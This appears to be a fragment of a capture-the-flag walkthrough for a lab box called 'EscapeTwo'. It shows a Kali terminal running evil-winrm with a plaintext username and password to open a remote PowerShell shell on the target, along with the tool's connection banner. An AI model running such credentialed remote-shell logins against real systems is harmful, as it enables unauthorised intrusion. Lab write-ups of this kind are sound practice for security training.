 ┌──(root㉿kali)-[~/Desktop/EscapeTwo]
└─# evil-winrm -i 10.10.11.51 -u "ryan" -p "WqSZAF6CysDQbGb3"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents>